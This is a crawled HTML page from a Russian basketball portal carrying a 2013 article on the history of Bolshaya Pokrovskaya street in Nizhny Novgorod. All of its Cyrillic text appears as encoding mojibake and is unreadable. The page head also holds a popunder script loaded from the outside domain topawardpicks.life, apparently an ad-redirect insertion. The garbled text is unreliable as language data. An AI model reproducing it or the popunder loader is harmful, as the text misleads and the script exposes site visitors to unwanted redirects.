

--- FILE ---
content_type: text/html; charset=windows1251
request_url: http://basketgame.ru/796-bolshaya-pokrovskaya-ulica-alya-arbat-po-nizhegorodski.html
body_size: 14952
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"> 
<head> 
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Áîëüøàÿ Ïîêðîâñêàÿ óëèöà àëÿ Àðáàò ïî-Íèæåãîðîäñêè! &raquo; Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë</title>
<meta name="description" content="Óëèöà Áîëüøàÿ Ïîêðîâñêàÿ - îäíà èç ñòàðåéøèõ óëèö Íèæíåãî Íîâãîðîäà, êîòîðàÿ îôîðìèëàñü êàê ãëàâíàÿ óëèöà ãîðîäà â XVIII âåêå è äî Âåëèêîé Îêòÿáðüñêîé ðåâîëþöèè 1917 ãîäà ñ÷èòàëàñü äâîðÿíñêî" />
<meta name="keywords" content="ãîðîäà, óëèöû, óëèöà, Óëèöà, ïëîùàäü, ìåñòå, ÷àñòè, Ïîêðîâñêîé, ãîäîâ, êîòîðàÿ, Íîâãîðîäà, ïëîùàäè, Íèæíåãî, îôîðìèëàñü, Ïîêðîâñêàÿ, Áîëüøàÿ, öåðêâè, ÷àñòü, ïåøåõîäíàÿ, çäàíèé" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Áîëüøàÿ Ïîêðîâñêàÿ óëèöà àëÿ Àðáàò ïî-Íèæåãîðîäñêè!" />
<meta property="og:url" content="http://basketgame.ru/796-bolshaya-pokrovskaya-ulica-alya-arbat-po-nizhegorodski.html" />
<meta property="og:image" content="http://i.imgur.com/ig9LA6W.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="http://basketgame.ru/engine/opensearch.php" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<link rel="alternate" type="application/rss+xml" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" href="http://basketgame.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;11"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;11"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
  <link rel="stylesheet" href="/templates/Style/css/all.css?v=39">
  <script type="text/javascript" src="/templates/Style/js/socializ_3.js"></script>
  <!--<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>-->
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-1.8.3.min.js?v=2"></script>
  <!--<script src="http://streetball.in.ua/tabs.js"></script>-->
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <META NAME="webmoney.attestation.label" CONTENT="webmoney attestation label#56DE5748-CF15-48CF-8E5D-669670E77284" />
  <script type="text/javascript">
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=447259321986130";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <script type="text/javascript" src="/vk_up_back/vk_up_back.js?v=2"></script>
    <script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
</head>

<body>

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&appId=611945022223081&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="loading-layer" style="display:none">Çàãðóçêà. Ïîæàëóéñòà, ïîäîæäèòå...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Style';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Äà", "Íåò", "Ââîä", "Îòìåíà", "Ñîõðàíèòü", "Óäàëèòü"];
var menu_short     = 'Áûñòðîå ðåäàêòèðîâàíèå';
var menu_full      = 'Ïîëíîå ðåäàêòèðîâàíèå';
var menu_profile   = 'Ïðîñìîòð ïðîôèëÿ';
var menu_send      = 'Îòïðàâèòü ñîîáùåíèå';
var menu_uedit     = 'Àäìèíöåíòð';
var dle_info       = 'Èíôîðìàöèÿ';
var dle_confirm    = 'Ïîäòâåðæäåíèå';
var dle_prompt     = 'Ââîä èíôîðìàöèè';
var dle_req_field  = 'Çàïîëíèòå âñå íåîáõîäèìûå ïîëÿ';
var dle_del_agree  = 'Âû äåéñòâèòåëüíî õîòèòå óäàëèòü? Äàííîå äåéñòâèå íåâîçìîæíî áóäåò îòìåíèòü';
var dle_spam_agree = 'Âû äåéñòâèòåëüíî õîòèòå îòìåòèòü ïîëüçîâàòåëÿ êàê ñïàìåðà? Ýòî ïðèâåäåò ê óäàëåíèþ âñåõ åãî êîììåíòàðèåâ';
var dle_complaint  = 'Óêàæèòå òåêñò âàøåé æàëîáû äëÿ àäìèíèñòðàöèè:';
var dle_big_text   = 'Âûäåëåí ñëèøêîì áîëüøîé ó÷àñòîê òåêñòà.';
var dle_orfo_title = 'Óêàæèòå êîììåíòàðèé äëÿ àäìèíèñòðàöèè ê íàéäåííîé îøèáêå íà ñòðàíèöå';
var dle_p_send     = 'Îòïðàâèòü';
var dle_p_send_ok  = 'Óâåäîìëåíèå óñïåøíî îòïðàâëåíî';
var dle_save_ok    = 'Èçìåíåíèÿ óñïåøíî ñîõðàíåíû. Îáíîâèòü ñòðàíèöó?';
var dle_del_news   = 'Óäàëèòü ñòàòüþ';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>		
  <div id="wrapper">
    <div id="header">
      <a href="/" id="logo" title="Ñòðèòáîë Ãîðüêèé - ïåðâûé áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè"></a>
      <div id="login-block">
        
        

<form method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="inline-block">
		<input class="input-style border-radius" name="login_name" type="text" value="ëîãèí" onblur="if(this.value=='') this.value='ëîãèí';" onfocus="if(this.value=='ëîãèí') this.value='';">
	</div>
	<div class="inline-block">
		<input class="input-style border-radius" name="login_password" type="password" value="ïàðîëü" onblur="if(this.value=='') this.value='ïàðîëü';" onfocus="if(this.value=='ïàðîëü') this.value='';">
	</div>
	<input class="inline-block border-radius button-style" onclick="submit()" type="button" value="Âîéòè">
	<input name="login" type="hidden" id="login" value="submit" alt="">
	<div class="inline-block reg-lost-pas-block">
		Âõîä ÷åðåç&nbsp;&nbsp;<a href="/engine/modules/loginme.php?provider=vk"><img src="/templates/Style/loginme/img/vk.png" width="16" style="padding-top:4px;" /></a> &nbsp; <a href="/engine/modules/loginme.php?provider=facebook"><img src="/templates/Style/loginme/img/facebook.png" width="16" /></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://basketgame.ru/index.php?do=register" title="Ðåãèñòðàöèÿ íà ñàéòå">Ðåãèñòðàöèÿ</a> / <a href="http://basketgame.ru/index.php?do=lostpassword" title="Çàáûë ïàðîëü?">Çàáûëè ïàðîëü?</a>
	</div>
</form>

      </div>
      <div id="search-block">
        <form onsubmit="javascript: showBusyLayer()" method="post" action="#">
          <input type="hidden" name="do" value="search" alt="">
          <input type="hidden" name="subaction" value="search" alt="">
          <input id="story" name="story" type="text" class="input-style border-radius" value="ïîèñê ïî ñàéòó" onblur="if(this.value=='') this.value='ïîèñê ïî ñàéòó';" onfocus="if(this.value=='ïîèñê ïî ñàéòó') this.value='';" alt="" autocomplete="off">
        </form>
      </div>
    </div>
    
    <ul class="topmenu">
      <li class="tm-lvl1 first">
        <a class="tma-lvl1 menu-background" href="/" class="n-link">ÃËÀÂÍÀß</a>
         </li>
      
      <li class="tm-lvl1">
              <a class="tma-lvl1 menu-background" href="/news/" class="n-link">ÍÎÂÎÑÒÈ</a>
  
         </li>
      
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">5Õ5</a>
        <ul class="topmenu-sub2">
          
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íèæåãîðîäñêàÿ Áàñêåòáîëüíàÿ Ëèãà</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íîâîñòè ëèãè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Î ëèãå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ïðàâèëà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êîìàíäû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Òàáëèöà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/stat/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/foto/">Ôîòîîò÷åòû èãð</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/nbl/games/">Âèäåîîò÷åòû èãð</a></li>
              
            </ul>
          </li>
            
             
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kesbasket/">Øêîëüíàÿ Ëèãà ÊÝÑ-ÁÀÑÊÅÒ</a></li> 
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/isbl/">Ìåæäóíàðîäíàÿ Ñòóäåí÷åñêàÿ Ëèãà</a></li>
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/asb/">Ñòóäåí÷åñêàÿ ëèãà ÀÑÁ</a></li>  
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/all-star-game/">Ìàò÷ Âñåõ Çâåçä</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/parahin_cup/">Êóáîê Â.Ñ.Ïàðàõèíà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/championat_nnoblast/">×åìïèîíàò Íèæåãîðîäñêîé îáëàñòè</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/championat_nn/">×åìïèîíàò Íèæíåãî Íîâãîðîäà</a></li>
          
        </ul>
      </li>
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="/news/3x3/">3Õ3</a>
             <ul class="topmenu-sub2">
                 <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/zayavka3x3.html">Çàÿâêè íà òóðíèðû</a></li>
                 <li class="tm-lvl2 "><a class="tma-lvl2" href="/results3x3.html">Ðåçóëüòàòû ÎÍËÀÉÍ</a></li>
               <li class="tm-lvl2 "><a class="tma-lvl2" href="/calendar">Êàëåíäàðü òóðíèðîâ</a></li>
                      <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà ÁÊÍÍ 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
<li class="tm-lvl2"><a class="tma-lvl2" href="/rating.html">Ðåéòèíã</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
              
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
             
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà "Ñòðèòáîë Ãîðüêèé 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
                <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-sg3x3.html">Ðåéòèíã 2019</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà 2019</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
                <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/miss_nsl/">ÌÈÑÑ ÍÑË</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/reglament/">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/rating/">Ðåéòèíã</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/nsl/playground/">Ãäå èãðàåì</a></li>
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Ôèíàë ×åìïèîíàòà Ðîññèè</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/hotel/">Ïðîæèâàíèå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/miss_streetbasket/">Miss Streetbasket</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/attractions/">Äîñòîïðèìå÷àòåëüíîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/teamsfinal/">Êîìàíäû</a></li>
                            
          </ul>
          </li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/gorodec-cup/">Êóáîê Ãîðîäöà</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/siburcup3x3/">Sibur Cup</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kfc/">KFC BATTLE</a></li>
             <li class="tm-lvl2"><a class="tma-lvl2" href="/news/orangeball/">Îðàíæåâûé Ìÿ÷</a> </li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/news/buturlino-cup/">Êóáîê Áóòóðëèíî</a> </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/cup-of-russia/">Êóáîê Ðîññèè</a></li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/redbull1x1/">Red Bull King Of The Rock </a></li>
               
                  <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/n-ball-games/">N-Ball Games</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-nball.html">Ðåéòèíã</a></li>
             
                            
          </ul>
          </li>
                 </ul>
      </li>  
     
        
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">ÔÀÍ-ÇÎÍÀ</a>
        <ul class="topmenu-sub2">
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/photo/">Ôîòî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="news/video/">Âèäåî</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/interview/">Èíòåðâüþ</a></li> 
        </ul>
      </li>
      <li class="tm-lvl1 ">
        <a class="tma-lvl1 menu-background" href="#">ÎÐÃÀÍÈÇÀÒÎÐ</a>
        <ul class="topmenu-sub2">
           
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/history.html">Èñòîðèÿ</a></li>  
         <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li> 
          
          <li class="tm-lvl2"><a class="tma-lvl2" href="/rules">Ïðàâèëà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/shema-korta.html">Ñõåìà êîðòà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/cooperation.html">Ñîòðóäíè÷åñòâî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/reklama.html">Ðåêëàìà</a></li> 
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/contacts.html">Êîíòàêòû</a></li> 
        </ul>
      </li>
        
        <li class="tm-lvl1 last" style="background:red;">
            <a class="tma-lvl1" style="background:red;" href="http://korzinashop.com/" class="n-link">ÊÎÐÇÈÍÀ</a>        
          </li>
    </ul>
    <div class="clear"></div>
  
        
      
  
    <div class="column-left">
    
    <div class="text">
                
                <div id='dle-content'><div class="short-block">
	<!-- <div class="h-title"><span>25 èþëÿ</span></div> -->
	<h1>Áîëüøàÿ Ïîêðîâñêàÿ óëèöà àëÿ Àðáàò ïî-Íèæåãîðîäñêè!</h1>
	<div class="shot-text2">
		<div>
	<div class="article">
		<div>
			<p style="text-align: justify;">Óëèöà Áîëüøàÿ Ïîêðîâñêàÿ - îäíà èç ñòàðåéøèõ óëèö Íèæíåãî Íîâãîðîäà, êîòîðàÿ îôîðìèëàñü êàê ãëàâíàÿ óëèöà ãîðîäà â XVIII âåêå è äî Âåëèêîé Îêòÿáðüñêîé ðåâîëþöèè 1917 ãîäà ñ÷èòàëàñü äâîðÿíñêîé. Óëèöà íàçâàíà â ÷åñòü ñòîÿâøåé íà íåé öåðêâè Ïîêðîâà Ïðåñâÿòîé Áîãîðîäèöû (íà ìåñòå äîìà 30 À, íûíå Ïåðâîé áóëî÷íîé) è ñîåäèíÿåò äâå öåíòðàëüíûå ïëîùàäè ãîðîäà - ïëîùàäü Ìèíèíà è Ïîæàðñêîãî (áûâøàÿ Áëàãîâåùåíñêàÿ), è ïëîùàäü Ëÿäîâà (áûâøàÿ Ìîíàñòûðñêàÿ). Ïðîòÿæåííîñòü óëèöû 2232 ìåòðà, èç êîòîðûõ 1236 ìåòðîâ ñîñòàâëÿåò ïåøåõîäíàÿ ÷àñòü, çàêðûòàÿ äëÿ äâèæåíèÿ àâòîòðàíñïîðòà (îò ïëîùàäè Ìèíèíà äî óëèöû Ìàëîé Ïîêðîâñêîé). Ïî ñâèäåòåëüñòâó êðàåâåäà Í.È. Õðàìöîâñêîãî, ýòî áûëà «ñàìàÿ îæèâëåííàÿ èç âñåõ óëèö âåðõíåé ÷àñòè ãîðîäà». Íàïðàâëåíèå Áîëüøîé Ïîêðîâñêîé óëèöû îðèåíòèðîâàííî íà Äìèòðèåâñêóþ áàøíþ êðåìëÿ, áûëî çàäàíî ïåðâûì ðåãóëÿðíûì ïëàíîì ãîðîäà 1770 ãîäà, íî â íàñòîÿùåì âèäå óëèöà áûëà ïðîëîæåíà ëèøü ê íà÷àëó 1790-õ ãîäîâ - â ýòî âðåìÿ óæå ÿâëÿëàñü ãëàâíûì ïëàíèðîâî÷íûì ýëåìåíòîì îêðåñòíîé òåððèòîðèè.</p>
			<p style="text-align: justify;">&nbsp;</p>
			<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://i.imgur.com/ig9LA6W.jpg" alt="" width="690" /></p></div></div></div>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Óëèöà äåëèëàñü íà äâå ÷àñòè: âåðõíþþ è íèæíþþ. Â îòëè÷èå îò íèæíåé, àðèñòîêðàòè÷åñêîé ÷àñòè óëèöû, âåðõíÿÿ áûëà áîëåå äåìîêðàòè÷íîé: íà íåé ïðîæèâàëè êóïöû, ìåùàíå, ðàçíî÷èíöû è ðàçáîãàòåâøèå êðåñòüÿíå. Çäàíèÿ ðàíåå íà óëèöå áûëè âñå ñðóáëåíû èç äåðåâà, êðîìå Íèêîëüñêîé Âåðõíåïîñàäñêîé öåðêâè, è ëèøü ñ íà÷àëà XIX âåêà íà÷àëèñü âîçâîäèòüñÿ êàìåííûå ñòðîåíèÿ è äîìà. Ê íà÷àëó 1850-õ ãîäîâ êàìåííûìè ÿâëÿëîñü áîëüøèíñòâî æèëûõ è àäìèíèñòðàòèâíûõ çäàíèé. Âåðõíÿÿ ÷àñòü Ïîêðîâêè çàñòðàèâàëàñü ïðåèìóùåñòâåííî êàìåííûìè äîìàìè, à âîò íèæíÿÿ – äåðåâÿííûìè (îäíîýòàæíûìè èëè íà êàìåííîì ïîäâàëå). Ïðåîáëàäàþùèì àðõèòåêòóðíûì íàïðàâëåíèåì ÿâëÿëñÿ êëàññèöèçì, íî ñ 40-õ ãîäîâ XIX âåêà â çàñòðîéêó óëèö íà÷èíàåò ïðîíèêàòü ýêëåêòèêà: ê ÷èñëó íàèáîëåå ðàííèõ çäàíèé, âûïîëíåííûõ â ýòîì ñòèëå, îòíîñèòñÿ äîì êíÿçåé Þñóïîâûõ âûñòðîåííûé â 1847-1848 ãîäàõ ïî ïðîåêòó Ôîñòèêîâà. Óëèöà çàêàí÷èâàëàñü íà ìåñòå åå ñòûêà ñ Ìàëîé Ïîêðîâñêîé ó îâðàãà, çà êîòîðûì ðàçìåùàëèñü êàíàòíûå çàâîäû. Íà ðóáåæå XIX – XX âåêîâ íà âåðõíåé ÷àñòè óëèöû íàõîäèëèñü ìîäíûå ìàãàçèíû, ëó÷øèå ãîñòèíèöû, ðåñòîðàíû, êîôåéíè, êèíîòåàòðû, à âñêîðå ãëàâíûì óêðàøåíèåì ñòàë Ãîðîäñêîé òåàòð, âîêðóã êîòîðîãî îôîðìèëàñü Òåàòðàëüíàÿ ïëîùàäü. Ñ 1918 ïî 1992 ãîäû Áîëüøàÿ Ïîêðîâñêàÿ óëèöà áûëà ïåðåèìåíîâàíà â óëèöó èìåíè ß. Ì. Ñâåðäëîâà. Â êîíöå 1920-õ ãîäîâ áûëà ñíåñåíà Íèêîëüñêàÿ Âåðõíåïîñàäñêàÿ öåðêîâü, à íà åå ìåñòå âûñòðàèâàåòñÿ ãîñòèíèöà «Èíòóðèñò». Ïîçäíåå ñíîñèòñÿ çäàíèå Ïîêðîâñêîé öåðêâè, íà ìåñòå êîòîðîé ñîîðóæàþòñÿ æèëîé ïÿòèýòàæíûé äîì, çäàíèå ëþòåðàíñêîé êèðõè è êèíîòåàòð «Îêòÿáðü». Ñåãîäíÿ ýòî ïåðâàÿ ïåøåõîäíàÿ óëèöà ãîðîäà, íà êîòîðîé ðàçìåùàåòñÿ ìíîæåñòâî ðåñòîðàíîâ, êàôå, íî÷íûõ êëóáîâ, êèíîòåàòðîâ, òîðãîâûõ êîìïëåêñîâ è áóòèêîâ, à ñ 2005 ãîäà óñòàíîâëåíî äâåíàäöàòü îðèãèíàëüíûõ ñêóëüïòóð èçâåñòíûõ íèæåãîðîäöåâ è çàáàâíûõ ãåðîåâ.</p>
<p style="text-align: justify;">&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://i.imgur.com/2GLHi5y.jpg" alt="" width="690" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://i.imgur.com/CAcuZD3.jpg" alt="" width="690" /></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="http://i.imgur.com/E8PRO6z.jpg" alt="" width="690" /></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: center;"><b>Áîëüøå èíòåðåñíîãî â ñïåöèàëüíîì ðàçäåëå:</b></p>
<p style="text-align: center;"><b><a href="/news/finalrussia3x3/attractions/" target="_blank">Äîñòîïðèìå÷àòåëüíîñòè Íèæíåãî Íîâãîðîäà</a></b></p>
<p style="text-align: center;"><b>* ïðè ïîääåðæêå&nbsp;<a rel="nofollow" href="http://why.go2nn.ru/">why.go2nn.ru</a></b></p>
		
	</div>
<div class="clear"></div>	
	<div class="h-title">&nbsp;</div>
	<br />
	<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 25.07.13
	<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 2797-->
	<div class="clear"></div>
	
	<br />
	<div class="h-title"><span>Äðóãèå íîâîñòè</span></div>
	<ul class="related-news">
		<li><a href="http://basketgame.ru/808-ploschad-minina-i-pozharskogo-zona-vserossiyskih-bitv-3h3.html">Ïëîùàäü Ìèíèíà è Ïîæàðñêîãî - çîíà Âñåðîññèéñêèõ áèòâ 3Õ3!</a></li><li><a href="http://basketgame.ru/800-rozhdestvenskaya-ulica-yavlyaetsya-odnoy-iz-centralny-ulic-nizhnego-novgoroda.html">Ðîæäåñòâåíñêàÿ óëèöà ÿâëÿåòñÿ îäíîé èç öåíòðàëüíûõ óëèö Íèæíåãî Íîâãîðîäà!</a></li><li><a href="http://basketgame.ru/799-ploschad-gorkogo-odna-iz-treh-centralnyh-ploschadey-nizhnego-novgoroda.html">Ïëîùàäü Ãîðüêîãî îäíà èç òðåõ öåíòðàëüíûõ ïëîùàäåé Íèæíåãî Íîâãîðîäà!</a></li><li><a href="http://basketgame.ru/798-ilinskaya-ulica.html">Èëüèíñêàÿ óëèöà îäíà èç ñòàðåéøèõ óëèö Íèæíåãî!</a></li><li><a href="http://basketgame.ru/797-varvarskaya-ulica-odna-iz-semi-centralnyh-ulic-goroda.html">Âàðâàðñêàÿ óëèöà - îäíà èç ñåìè öåíòðàëüíûõ óëèö ãîðîäà!</a></li>
	</ul>
	
	<div class="h-title">&nbsp;</div>
</div>
<div class="clear"></div>
<!-- <script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
<script type="text/javascript">
  VK.init({apiId: 3828765, onlyWidgets: true});
</script>
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 5, width: "700", attach: "*"});
</script>
<br/>
<div class="fb-comments" data-width="700" data-numposts="5" data-colorscheme="light"></div> -->

<div id="mc-container"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'Comment', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script><!--
<div class="s-block">
  <div class="title-block">
    <img src="/templates/Style/images/title-block.jpg" alt="" /><span>      Èíôîðìàöèÿ</span>
  </div>
  <div class="s-block-content">
    <div class="error">Ïîñåòèòåëè, íàõîäÿùèåñÿ â ãðóïïå <b>Ãîñòè</b>, íå ìîãóò îñòàâëÿòü êîììåíòàðèè ê äàííîé ïóáëèêàöèè.</div>
  </div>
</div>
--></div>
        </div>
        
  </div>
    
   
    <div class="column-right">
      <br /> 
     
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÈÅ ÍÎÂÎÑÒÈ</a>
     </div>  
     <br /> 
    
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c848636/v848636800/1d7e82/nqedJFmJmOg.jpg" alt="Òîï-10 áîìáàðäèðîâ ñåçîíà" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2072-top-10-bombardirov-sezona.html">Òîï-10 áîìáàðäèðîâ ñåçîíà</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c853428/v853428324/891ee/GjusMYq_hiE.jpg" alt="Ãëàâíûå èòîãè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2070-glavnye-itogi-sibur-cup-3x3.html">Ãëàâíûå èòîãè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c858328/v858328859/5ebc/tJIkFlR1sAw.jpg" alt="5 ãëàâíûõ èíòðèã Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2069-5-glavnyh-intrig-sibur-cup-3x3.html">5 ãëàâíûõ èíòðèã Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
